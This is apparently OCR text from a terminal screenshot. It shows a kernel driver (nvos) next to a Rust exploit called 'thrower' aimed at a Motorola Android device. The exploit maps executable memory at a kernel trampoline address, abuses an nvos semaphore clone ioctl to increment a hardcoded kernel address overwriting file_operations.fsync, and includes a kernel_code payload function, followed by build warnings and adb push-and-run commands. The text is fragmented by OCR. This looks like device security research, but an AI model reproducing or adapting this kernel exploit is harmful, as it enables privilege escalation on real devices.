 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
53,0-1 5%
14
Cargo.toml 14,1 Bot
61         // Allocate RWX memory at `KERNEL_TRAMPOLINE_ADDR`
62         let map = mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, 4096,
63             PROT_READ | PROT_WRITE | PROT_EXEC,
64             MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0);
65         assert!(map as usize == KERNEL_TRAMPOLINE_ADDR,
66             "Could not get kernel trampoline address mapped");
67     }
68
69     // Open the NVOS device
70     let nvos = File::open("/dev/nvos")?;
71
72     print!("{}\n", fsync(nvos.as_raw_fd()));
73
74     return Ok(());
75
76     unsafe {
77         let mut noderec: NvOsSemaphoreRec = std::mem::zeroed();
78         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
79         let increment_target: usize = 0xc049ef18 + 0x3c; // file_operations.fsync
80
81         clone_params.hOrig =
82             (increment_target - 0x14) as *const NvOsSemaphoreRec;
src/main.rs 73,0-1 75%
"src/main.rs" 102L, 2551C written
warning: unused variable: `no
--> src/main.rs:72:13
|
72 |         let mut noderec
|             ^^^^^^^^^^^
rec`
|
= note: `#[warn(unused_va
warning: struct is never cons
--> src/main.rs:47:8
|
47 | struct SemNode {
|        ^^^^^^^
|
= note: `#[warn(dead_code
warning: function is never used: `kernel_code`
--> src/main.rs:92:18
|
92 | unsafe extern fn kernel_code() {
|                  ^^^^^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:54:5
|
54 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:55:5
|
55 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 8 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.32s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.7 MB/s (320552 bytes in 0.419s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
Building [=====================================================> ] 34/35: thrower(bin)